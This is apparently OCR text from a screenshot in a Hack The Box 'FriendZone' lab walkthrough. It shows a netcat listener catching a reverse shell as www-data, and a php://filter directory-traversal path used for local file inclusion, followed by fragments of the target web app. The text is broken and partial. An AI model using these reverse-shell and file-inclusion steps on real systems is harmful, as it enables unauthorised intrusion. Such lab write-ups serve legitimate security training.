 root@sckull: ~/hackthebox/friendzone
root@sckull: ~/...
root@sckull: ~/...
root@sckull: ~/...
root@sckull:~/hackthebox/friendzone# nc -lvp 7878
listening on [any] 7878 ...
connect to [10.10.15.78] from friendzoneportal.red [10.10.10.123] 334
94
/bin/sh: 0: can't access tty; job control turned off
$ id; whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
$
FriendZone Admin !
p://filter/resource=../../../etc/Development/batman_sh
110%
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the
application is not tested yet !
Ha Ha!
Something went worng ! , the script
Waiting for administrator1.friendzone.red...